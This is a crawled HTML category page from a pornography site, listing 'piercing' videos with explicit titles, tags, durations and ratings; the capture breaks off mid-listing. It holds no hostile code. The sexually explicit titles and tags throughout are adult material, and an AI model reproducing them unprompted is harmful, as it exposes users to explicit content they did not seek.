

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotporncloud.com/hot-piercing-porn-videos/
body_size: 24515
content:
<!DOCTYPE html>
<html lang="en">
<head> 
    <style>@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmSU5vAw.ttf) format('truetype')}@font-face{font-family:'Roboto';font-display:swap;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Me5Q.ttf) format('truetype')}@font-face{font-family:'Roboto';font-display:swap;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9vAw.ttf) format('truetype')}@font-face{font-family:'Roboto';font-display:swap;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmWUlvAw.ttf) format('truetype')}@font-face{font-family:'Roboto';font-display:swap;font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmYUtvAw.ttf) format('truetype')}@font-face{font-family:'Material Icons';font-display:swap;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialicons/v85/flUhRq6tzZclQEJ-Vdg-IuiaDsNZ.ttf) format('truetype')}.material-icons{font-family:'Material Icons';font-display:swap;font-weight:normal;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr}*{margin:0;padding:0;font-family:'Roboto',sans-serif;box-sizing:border-box;-moz-box-sizing:border-box}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html{width:100%}body{width:100%;-webkit-text-size-adjust:none;font-size:14px;background-color:#202020;color:#b0b0b0}a{outline:none;text-decoration:none;color:#c9c9c9}.container{width:100%;min-width:250px;max-width:1660px;margin:0 auto;padding:0 5px;overflow:hidden}.header{width:100%;height:50px;position:relative;z-index:99;background-color:#262626;border-bottom:1px solid #303030}a.logo{display:block;position:absolute;text-indent:-200%;overflow:hidden;left:50%;top:5px;width:210px;height:40px;margin-left:-105px;background:url("/assets/logo.png") 0 0 no-repeat;background-size:210px 40px}.description{display:none}a#btn-menu{position:absolute;left:10px;top:14px;color:#fff}a#btn-search{position:absolute;right:10px;top:14px;color:#fff}a#btn-search i.search-hidden{display:inline-block}a#btn-search i.search-visible{display:none}.search{display:none;width:100%;position:relative;padding:8px 100px 8px 10px;background:#000;border-bottom:1px solid #303030}.sf{display:block;border:none;background:none;box-sizing:border-box;-webkit-appearance:none;border-radius:0;line-height:26px;width:100%;outline:none;font-size:14px;color:#fff}.sb{display:block;position:absolute;right:0;top:0;border:none;box-sizing:border-box;-webkit-appearance:none;line-height:42px;width:48px;outline:none;text-align:center;background:#303030;color:#fff}.sb i{vertical-align:middle}.sc{display:none;position:absolute;right:50px;top:0;border:none;box-sizing:border-box;-webkit-appearance:none;line-height:42px;width:48px;outline:none;text-align:center;background:none;color:#fff}.sc i{vertical-align:middle;font-size:18px}::-webkit-input-placeholder{color:#888}:-moz-placeholder{color:#888}::-moz-placeholder{color:#888}:-ms-input-placeholder{color:#888}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;display:none}#overlay{display:none;position:fixed;left:0;top:0;right:0;bottom:0;z-index:98;background:#000;opacity:0.5}#menu{position:fixed;z-index:100;width:250px;top:50px;bottom:0;left:-250px;font-size:0;padding:5px;overflow-x:hidden;overflow-y:scroll;touch-action:pan-y;-webkit-user-drag:none;-webkit-overflow-scrolling:touch;background-color:#262626;border-right:1px solid #303030}#menu a{display:inline-block;width:100%;font-size:14px;line-height:34px;color:#fff}#menu a i{vertical-align:middle;font-size:20px;opacity:0.6;padding-bottom:2px}.h{display:block;padding:5px;font-size:0;text-align:left}h1{display:inline-block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left;line-height:26px;font-size:16px;font-weight:500;text-transform:uppercase;color:rgb(220,220,220)}.item{display:block;width:100%;background:#101010;border:1px solid #000}.thumb{display:block;width:100%;position:relative;overflow:hidden;padding-top:75%}.thumb img{display:block;position:absolute;left:0;top:0;width:100%;transform:scale(1.35);transform-origin:top}#back-to-top{position:fixed;z-index:9999;right:20px;bottom:7%;display:block;padding:8px 10px;background-color:rgba(0,0,0,0.6);border-radius:10px}@media all and (min-width:760px){.container{position:relative}a#btn-menu,a#btn-search{display:none}.header{height:70px}a.logo{display:inline-block;position:static;left:auto;top:auto;margin-left:0;margin-top:15px}.search{display:block;position:absolute;z-index:100;top:13px;left:auto;right:10px;width:320px;border-radius:5px;border:1px solid #303030}.sb{background:none}#menu{position:static;left:0;top:auto;bottom:auto;overflow:visible;width:100%;border-right:none;border-bottom:1px solid #303030;background-color:#1a1a1a}#menu a{width:auto;margin-right:20px}.thumb{padding-top:55.9%}.thumb img{transform:none}}@media all and (min-width:900px){.description{display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-box-align:center;-webkit-line-clamp:3;overflow:hidden;font-size:12px;line-height:14px;text-overflow:ellipsis;position:absolute;top:14px;height:42px;left:250px;right:370px}.h{padding-top:15px}}@media all and (min-width:1025px){a.logo{margin-top:10px;width:264px;height:50px;background-size:264px 50px}.description{left:300px}#menu a i{color:#fff}h1{display:block;float:left;width:auto;vertical-align:top;line-height:34px}.h:after{content:'';display:table;clear:both}.container{max-width:1000px}.search{right:50%;margin-right:-490px}}@media all and (min-width:1280px){.description{-webkit-box-orient:inherit;font-size:13px;left:24%;right:30%}h1{font-size:20px}.container{max-width:1330px}.search{right:10px;margin-right:0}}@media all and (min-width:1340px){.search{right:50%;margin-right:-655px}}@media all and (min-width:1660px){.container{max-width:1660px}.search{right:50%;margin-right:-820px}}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html{width:100%}body{width:100%;-webkit-text-size-adjust:none;font-size:14px;background-color:#202020;color:#b0b0b0}a{outline:none;text-decoration:none;color:#c9c9c9}.container{width:100%;min-width:250px;max-width:1660px;margin:0 auto;padding:0 5px;overflow:hidden}.header{width:100%;height:50px;position:relative;z-index:99;background-color:#262626;border-bottom:1px solid #303030}a.logo{display:block;position:absolute;text-indent:-200%;overflow:hidden;left:50%;top:5px;width:210px;height:40px;margin-left:-105px;background:url("/assets/logo.png") 0 0 no-repeat;background-size:210px 40px}.description{display:none}a#btn-menu{position:absolute;left:10px;top:14px;color:#fff}a#btn-search{position:absolute;right:10px;top:14px;color:#fff}a#btn-search i.search-hidden{display:inline-block}a#btn-search i.search-visible{display:none}.search{display:none;width:100%;position:relative;padding:8px 100px 8px 10px;background:#000;border-bottom:1px solid #303030}.sf{display:block;border:none;background:none;box-sizing:border-box;-webkit-appearance:none;border-radius:0;line-height:26px;width:100%;outline:none;font-size:14px;color:#fff}.sb{display:block;position:absolute;right:0;top:0;border:none;box-sizing:border-box;-webkit-appearance:none;line-height:42px;width:48px;outline:none;text-align:center;background:#303030;color:#fff}.sb i{vertical-align:middle}.sc{display:none;position:absolute;right:50px;top:0;border:none;box-sizing:border-box;-webkit-appearance:none;line-height:42px;width:48px;outline:none;text-align:center;background:none;color:#fff}.sc i{vertical-align:middle;font-size:18px}::-webkit-input-placeholder{color:#888}:-moz-placeholder{color:#888}::-moz-placeholder{color:#888}:-ms-input-placeholder{color:#888}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;display:none}#overlay{display:none;position:fixed;left:0;top:0;right:0;bottom:0;z-index:98;background:#000;opacity:0.5}#menu{position:fixed;z-index:100;width:250px;top:50px;bottom:0;left:-250px;font-size:0;padding:5px;overflow-x:hidden;overflow-y:scroll;touch-action:pan-y;-webkit-user-drag:none;-webkit-overflow-scrolling:touch;background-color:#262626;border-right:1px solid #303030}#menu a{display:inline-block;width:100%;font-size:14px;line-height:34px;color:#fff}#menu a i{vertical-align:middle;font-size:20px;opacity:0.6;padding-bottom:2px}.h{display:block;padding:5px;font-size:0;text-align:left}h1{display:inline-block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left;line-height:26px;font-size:16px;font-weight:500;text-transform:uppercase;color:rgb(220,220,220)}h1 span{display:inline-block;vertical-align:middle;margin-left:5px;padding-left:8px;font-size:12px;line-height:16px;font-weight:400;border-left:1px solid #303030;color:rgba(220,220,220,0.7)}.sorting,.pages{display:inline-block;width:100%;margin-top:6px;overflow:hidden;border-radius:4px;padding:1px;background:#303030;text-align:center}.sorting a,.pages a{display:inline-block;text-align:center;padding:0 5px;line-height:32px;font-size:14px;border-radius:3px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:top;min-width:34px}.sorting a{width:33%}.pages a.next{font-weight:700;font-size:22px;line-height:22px;padding:5px}a.current{background:#FDC3C1;color:#000;font-weight:500}.content{display:block;width:100%;font-size:0}.content li{display:inline-block;width:50%;padding:4px;vertical-align:top;overflow:hidden}.item{display:block;width:100%;background:#101010;border:1px solid #000}.thumb{display:block;width:100%;position:relative;overflow:hidden;padding-top:75%}.thumb img{display:block;position:absolute;left:0;top:0;width:100%;transform:scale(1.35);transform-origin:top}.dur{display:block;position:absolute;right:4px;bottom:4px;width:50px;text-align:center;background-color:rgba(0,0,0,0.7);line-height:21px;font-size:11px;font-weight:700;color:#fff;z-index:20;border-radius:2px}.rating{display:block;position:absolute;right:58px;bottom:4px;width:44px;text-align:center;background-color:rgba(0,0,0,0.7);line-height:21px;font-size:11px;font-weight:500;color:#fff;z-index:20;border-radius:2px;vertical-align:top}.rating i{font-size:11px;line-height:21px;vertical-align:top;font-weight:400}.rating.pos{color:#3dea37}.info{position:relative;overflow:hidden}.info .title{padding:4px 5px 4px 5px;display:block;font-size:12px;line-height:22px;height:30px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:400;color:#b0b0b0}.info .tags{width:100%;height:24px;padding:0 5px;overflow:hidden}.info .tags a{margin-right:10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:24px;font-size:12px;font-weight:400;color:#b0b0b0}.info .tags a:before{content:'#';font-weight:300;color:#FDC3C1}.vote{display:none;position:absolute;bottom:30px;left:50%;font-size:0;width:136px;margin-left:-68px;padding:4px 0 4px 4px;border-radius:24px;background:#fff}a.voteup,a.votedown,a.voteclose{display:inline-block;vertical-align:top;width:40px;height:40px;margin-right:4px;border-radius:20px;color:#fff;text-align:center}.vote a i{font-size:24px;line-height:40px}a.votedown{background:#b32d28}a.voteup{background:#2db328}a.voteclose{color:#000}#back-to-top{position:fixed;z-index:9999;right:20px;bottom:7%;display:block;padding:8px 10px;background-color:rgba(0,0,0,0.6);border-radius:10px}@media all and (min-width:760px){.content li{width:25%}.sorting{width:calc(50% - 3px)}.sorting{margin-right:6px}}@media all and (min-width:760px){.container{position:relative}a#btn-menu,a#btn-search{display:none}.header{height:70px}a.logo{display:inline-block;position:static;left:auto;top:auto;margin-left:0;margin-top:15px}.search{display:block;position:absolute;z-index:100;top:13px;left:auto;right:10px;width:320px;border-radius:5px;border:1px solid #303030}.sb{background:none}#menu{position:static;left:0;top:auto;bottom:auto;overflow:visible;width:100%;border-right:none;border-bottom:1px solid #303030;background-color:#1a1a1a}#menu a{width:auto;margin-right:20px}.filters{width:100%}.sorting{width:300px}.pagination{display:inline-block;text-align:right;float:right}.pages{width:auto}.info .tags a{display:inline-block}.info .title{border-bottom:1px solid #202020;background:#000}.thumb{padding-top:55.9%}.thumb img{transform:none}}@media all and (min-width:900px){.description{display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-box-align:center;-webkit-line-clamp:3;overflow:hidden;font-size:12px;line-height:14px;text-overflow:ellipsis;position:absolute;top:14px;height:42px;left:250px;right:370px}.h{padding-top:15px}.info .tags a{font-size:12px}}@media all and (min-width:1025px){a.logo{margin-top:10px;width:264px;height:50px;background-size:264px 50px}.description{left:300px}#menu a i{color:#fff}h1{display:block;float:left;width:auto;vertical-align:top;line-height:34px}.filters{display:block;float:right;vertical-align:top;text-align:right;width:auto;white-space:nowrap}.h:after{content:'';display:table;clear:both}.pagination{width:auto;margin-left:6px}.sorting,.pages{margin-top:0}.container{max-width:1000px}.search{right:50%;margin-right:-490px}.info .title{height:25px;line-height:16px}}@media all and (min-width:1280px){.description{-webkit-box-orient:inherit;font-size:13px;left:24%;right:30%}h1{font-size:20px}.container{max-width:1330px}.content li{width:25%}.search{right:10px;margin-right:0}}@media all and (min-width:1340px){.search{right:50%;margin-right:-655px}}@media all and (min-width:1660px){.container{max-width:1660px}.search{right:50%;margin-right:-820px}.content li{width:25%}}.mobrek{display:none}@media all and (max-width:500px){.mobrek.first {height:100px}.mobrek{display:block;margin:5px auto;width:100%;text-align:center;padding-left:4px;padding-right:4px}}</style>
        <link rel="preconnect" href="https://fonts.gstatic.com/">
    <link rel="preconnect" href="https://ajax.googleapis.com/">
    <meta name="xhamster-site-verification" content="035326d860f86be83dda14f49735adb7"/>
    <meta http-equiv="content-language" content="en">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <title>Hot Piercing Porn Videos - Free Piercing Sex Clips</title>
    <meta name="description" content="Enjoy hot Piercing porn videos live. Best free Piercing sex movies high quality online. Piercing XXX videos updated every hour wait for your attention every day!">
    <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, shrink-to-fit=no">
    <meta name="format-detection" content="telephone=no">
    <meta name="theme-color" content="#1a1a1a">
    <meta name="referrer" content="unsafe-url">
    <base target="_self">
    <link rel="canonical" href="https://hotporncloud.com/hot-piercing-porn-videos/" />
    <link rel="preload" as="image" href="/pixel.png">
    <link rel="preload" as="image" href="/assets/logo.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">

</head>
<body>
    <div id="overlay"></div>
    <div class="header">
        <div class="container">
            <a href="/" class="logo noPop" target="_self">Hot Porn Cloud</a>
            <p class="description">Watch hot Piercing porn videos - 787 free Piercing sex movies online high quality for you! Discover only best Piercing XXX clips with daily updates. Watch from your mobile phone or from desktop computer right now!</p>
            <a id="btn-menu" href="#"><i class="material-icons">menu</i></a>
            <a id="btn-search" href="#"><i class="material-icons search-hidden">search</i><i class="material-icons search-visible">close</i></a>
        </div>
    </div>
    <div class="search">
        <form id="searchform" name="searchform" method="post" action="/search/" target="_self">
            <input type="search" class="sf" name="sq" value="" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" id="sf" data-l="en">
            <button class="sb" type="submit"><i class="material-icons">search</i></button>
            <button class="sc"><i class="material-icons">close</i></button>
        </form>
    </div>
    <div id="menu">
        <div class="container">
            <a href="/new-porn-videos/" target="_self" class="noPop"><i class="material-icons">get_app</i> All new</a>
            <a href="/top-porn-videos/" target="_self" class="noPop"><i class="material-icons">visibility</i> All popular</a>
            <hr>
            <a href="https://pornpremiumlist.com/" target="_blank" class="noPop">Premium Porn List</a>
            <a href="https://milfsly.com/" target="_blank" class="noPop">MILF Porn</a>
                    </div>
    </div>
    
    <div class="container">
        <!--<div class="mobrek first">
            <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>
            <ins class="adsbyexoclick" data-zoneid="4283332"></ins> 
            <script>
                (AdProvider = window.AdProvider || []).push({"serve": {}});
            </script>
        </div>-->

<div class="h">
        <h1>Hot Piercing Porn <span>787 videos</span></h1>
        <div class="filters">
                <div class="sorting">
            <a href="/hot-piercing-porn-videos/" target="_self" class="noPop current">Popular</a>
            <a href="/new-piercing-porn-videos/" target="_self" class="noPop ">Latest</a>
            <a href="/long-piercing-porn-videos/" target="_self" class="noPop ">Longest</a>
        </div>
                <div class="pagination">
            <div class="pages">
                                
                                
                <a class="delta noPop current" href="/hot-piercing-porn-videos/" target="_self">1</a>
                
                <a class="delta noPop " href="/hot-piercing-porn-videos/2/" target="_self">2</a>
                
                <a class="delta noPop " href="/hot-piercing-porn-videos/3/" target="_self">3</a>
                
                <a class="delta noPop " href="/hot-piercing-porn-videos/4/" target="_self">4</a>
                
                <a class="delta noPop " href="/hot-piercing-porn-videos/5/" target="_self">5</a>
                
                                
                                <a class="next noPop" href="/hot-piercing-porn-videos/2/" target="_self">&rarr;</a>
                            </div>
        </div>
    </div>
</div>



<ul class="content" id="content">

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/c2VkdWN0aXZlLWJsb25kZS1ob3R0aWUtaXNhYmVsbGUtZGVsdG9yZS1tb2Fucy1kdXJpbmc-/" title="Seductive blonde hottie Isabelle Deltore moans during ass fucking" class="thumblink" target="_blank" rel="nofollow" rot_id='54x1x798117'>
                    <img src="/thumbs/798/117_during-ass.jpg" alt="Seductive blonde hottie Isabelle Deltore moans during ass fucking">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"637558")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"637558")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">11:54</span>
                            </div>
            <div class="info">
                <p class="title">Seductive blonde hottie Isabelle Deltore moans during ass fucking</p>
                <p class="tags">
                <a class="noPop" href='/tag/deepthroat/'>deepthroat</a>                <a class="noPop" href='/tag/fingering/'>fingering</a>                <a class="noPop" href='/tag/blonde/'>blonde</a>                <a class="noPop" href='/tag/long%20hair/'>long hair</a>                <a class="noPop" href='/tag/ass/'>ass</a>                <a class="noPop" href='/tag/moaning/'>moaning</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/a2l0dHktd292ZS1yZWQtc3RyYW5kcy1pbnRvLWhlci1oYWlyLWFuZC1icm91Z2h0LWJh/" title="Kitty wove red strands into her hair and brought the ba" class="thumblink" target="_blank" rel="nofollow" rot_id='54x2x1570844'>
                    <img src="/thumbs/1570/844_wove-into-brought.jpg" alt="Kitty wove red strands into her hair and brought the ba">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1203864")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1203864")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">13:48</span>
                            </div>
            <div class="info">
                <p class="title">Kitty wove red strands into her hair and brought the ba</p>
                <p class="tags">
                <a class="noPop" href='/tag/red/'>red</a>                <a class="noPop" href='/tag/hair/'>hair</a>                <a class="noPop" href='/tag/kitty/'>kitty</a>                <a class="noPop" href='/tag/wove/'>wove</a>                <a class="noPop" href='/tag/strands/'>strands</a>                                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bXVmZi1kaXZlci16ZW5hLWxpdHRsZS1lbmpveXMtaGF2aW5nLWxlc2JpYW4tc2V4LXdpdGg-/" title="Muff diver Zena Little enjoys having lesbian sex with her room-mate" class="thumblink" target="_blank" rel="nofollow" rot_id='54x3x119221'>
                    <img src="/thumbs/119/221_her.jpg" alt="Muff diver Zena Little enjoys having lesbian sex with her room-mate">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"83482")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"83482")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:59</span>
                <span class="rating pos"><i class="material-icons">thumb_up</i> 100%</span>            </div>
            <div class="info">
                <p class="title">Muff diver Zena Little enjoys having lesbian sex with her room-mate</p>
                <p class="tags">
                <a class="noPop" href='/tag/fingering/'>fingering</a>                <a class="noPop" href='/tag/long%20hair/'>long hair</a>                <a class="noPop" href='/tag/piercing/'>piercing</a>                <a class="noPop" href='/tag/beauty/'>beauty</a>                <a class="noPop" href='/tag/bra/'>bra</a>                <a class="noPop" href='/tag/close%20up/'>close up</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YmRzbS1zdWItYW5hbC1wZW5ldHJhdGlvbi13aXRoLW1hY2hpbmU-/" title="Bdsm sub anal penetration with a machine" class="thumblink" target="_blank" rel="nofollow" rot_id='54x4x1561505'>
                    <img src="/thumbs/1561/505_a.jpg" alt="Bdsm sub anal penetration with a machine">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1196355")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1196355")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:30</span>
                            </div>
            <div class="info">
                <p class="title">Bdsm sub anal penetration with a machine</p>
                <p class="tags">
                <a class="noPop" href='/tag/bdsm/'>bdsm</a>                <a class="noPop" href='/tag/anal/'>anal</a>                <a class="noPop" href='/tag/penetration/'>penetration</a>                <a class="noPop" href='/tag/sub/'>sub</a>                <a class="noPop" href='/tag/machine/'>machine</a>                                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bW9mb3MtYi1zaWRlcy1ibG9uZGUtbWlsZi10aGlua3Mtc2hlLXMtc25lYWt5/" title="Mofos B Sides - Blonde MILF Thinks Sheâ€™s Sneaky - Big Fake Tits Outdoors" class="thumblink" target="_blank" rel="nofollow" rot_id='54x5x304708'>
                    <img src="/thumbs/304/708_sides-.jpg" alt="Mofos B Sides - Blonde MILF Thinks Sheâ€™s Sneaky - Big Fake Tits Outdoors">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"220753")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"220753")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">10:03</span>
                            </div>
            <div class="info">
                <p class="title">Mofos B Sides - Blonde MILF Thinks Sheâ€™s Sneaky - Big Fake Tits Outdoors</p>
                <p class="tags">
                <a class="noPop" href='/tag/big%20tits/'>big tits</a>                <a class="noPop" href='/tag/milf/'>milf</a>                <a class="noPop" href='/tag/hardcore/'>hardcore</a>                <a class="noPop" href='/tag/big%20cock/'>big cock</a>                <a class="noPop" href='/tag/facial/'>facial</a>                <a class="noPop" href='/tag/amateur/'>amateur</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YnVzdHktbGF0aW5hLWNyb3NzZHJlc3Nlci1pbi1saW5nZXJpZS1qZXJraW5nLWhlci1jb2Nr/" title="Busty latina crossdresser in lingerie jerking her cock" class="thumblink" target="_blank" rel="nofollow" rot_id='54x6x89401'>
                    <img src="/thumbs/89/401_lingerie.jpg" alt="Busty latina crossdresser in lingerie jerking her cock">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"58441")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"58441")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:00</span>
                <span class="rating pos"><i class="material-icons">thumb_up</i> 100%</span>            </div>
            <div class="info">
                <p class="title">Busty latina crossdresser in lingerie jerking her cock</p>
                <p class="tags">
                <a class="noPop" href='/tag/lingerie/'>lingerie</a>                <a class="noPop" href='/tag/latina/'>latina</a>                <a class="noPop" href='/tag/masturbation/'>masturbation</a>                <a class="noPop" href='/tag/piercing/'>piercing</a>                <a class="noPop" href='/tag/tattoo/'>tattoo</a>                <a class="noPop" href='/tag/chubby/'>chubby</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bW9mb3MtYi1zaWRlcy1idXN0eS13aWZlLXMtYWZ0ZXJub29uLXNxdWlydC0xLWJpZw--/" title="Mofos B Sides - Busty Wifes Afternoon Squirt 1 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x7x1131572'>
                    <img src="/thumbs/1131/572_wife-squirt.jpg" alt="Mofos B Sides - Busty Wifes Afternoon Squirt 1 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"909359")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"909359")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                <span class="rating pos"><i class="material-icons">thumb_up</i> 53%</span>            </div>
            <div class="info">
                <p class="title">Mofos B Sides - Busty Wifes Afternoon Squirt 1 - Big Tits</p>
                <p class="tags">
                <a class="noPop" href='/tag/brunette/'>brunette</a>                <a class="noPop" href='/tag/big%20tits/'>big tits</a>                <a class="noPop" href='/tag/amateur/'>amateur</a>                <a class="noPop" href='/tag/natural%20tits/'>natural tits</a>                <a class="noPop" href='/tag/piercing/'>piercing</a>                <a class="noPop" href='/tag/tattoo/'>tattoo</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/c3dlZXRoZWFydHZpZGVvLXRoZS10ZW1wdGluZy1hcnQtb2YtbWFzc2FnZS1qYW5l/" title="SweetHeartVideo - The Tempting Art Of Massage - Jane Wilde" class="thumblink" target="_blank" rel="nofollow" rot_id='54x8x513209'>
                    <img src="/thumbs/513/209_of.jpg" alt="SweetHeartVideo - The Tempting Art Of Massage - Jane Wilde">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"401974")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"401974")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                            </div>
            <div class="info">
                <p class="title">SweetHeartVideo - The Tempting Art Of Massage - Jane Wilde</p>
                <p class="tags">
                <a class="noPop" href='/tag/massage/'>massage</a>                <a class="noPop" href='/tag/small%20tits/'>small tits</a>                <a class="noPop" href='/tag/natural%20tits/'>natural tits</a>                <a class="noPop" href='/tag/piercing/'>piercing</a>                <a class="noPop" href='/tag/pussy%20licking/'>pussy licking</a>                <a class="noPop" href='/tag/trimmed%20pussy/'>trimmed pussy</a>                </p>
            </div>
        </div>
    </li>

</ul>
<ul class="content" id="content">

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bW9mb3MtYi1zaWRlcy1idXN0eS13aWZlLXMtYWZ0ZXJub29uLXNxdWlydC0yLWJpZw--/" title="Mofos B Sides - Busty Wifes Afternoon Squirt 2 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x9x1099500'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1099/500_busty-afternoon-big.jpg" alt="Mofos B Sides - Busty Wifes Afternoon Squirt 2 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"882429")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"882429")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                <span class="rating pos"><i class="material-icons">thumb_up</i> 100%</span>            </div>
            <div class="info">
                <p class="title">Mofos B Sides - Busty Wifes Afternoon Squirt 2 - Big Tits</p>
                <p class="tags">
                <a class="noPop" href='/tag/brunette/'>brunette</a>                <a class="noPop" href='/tag/big%20tits/'>big tits</a>                <a class="noPop" href='/tag/amateur/'>amateur</a>                <a class="noPop" href='/tag/natural%20tits/'>natural tits</a>                <a class="noPop" href='/tag/piercing/'>piercing</a>                <a class="noPop" href='/tag/tattoo/'>tattoo</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YW1hdGV1ci1zaG93cy1vZmYtd29ya2luZy1iaWctdG95LWRvd24taGVyLWdyZWVkeS1ob2xlcw--/" title="Amateur shows off working a big toy down her greedy holes" class="thumblink" target="_blank" rel="nofollow" rot_id='54x10x7603'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/7/603_greedy.jpg" alt="Amateur shows off working a big toy down her greedy holes">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"4243")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"4243")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:58</span>
                            </div>
            <div class="info">
                <p class="title">Amateur shows off working a big toy down her greedy holes</p>
                <p class="tags">
                <a class="noPop" href='/tag/brunette/'>brunette</a>                <a class="noPop" href='/tag/hd/'>hd</a>                <a class="noPop" href='/tag/big%20tits/'>big tits</a>                <a class="noPop" href='/tag/1080p/'>1080p</a>                <a class="noPop" href='/tag/natural%20tits/'>natural tits</a>                <a class="noPop" href='/tag/shaved%20pussy/'>shaved pussy</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/aW5rZWQtdXAtYmVhdXR5LWFtYmVyLWx1a2UtY3JhdmVzLWJpZy1jb2Nr/" title="Inked up beauty Amber Luke craves a big cock" class="thumblink" target="_blank" rel="nofollow" rot_id='54x11x12096'>
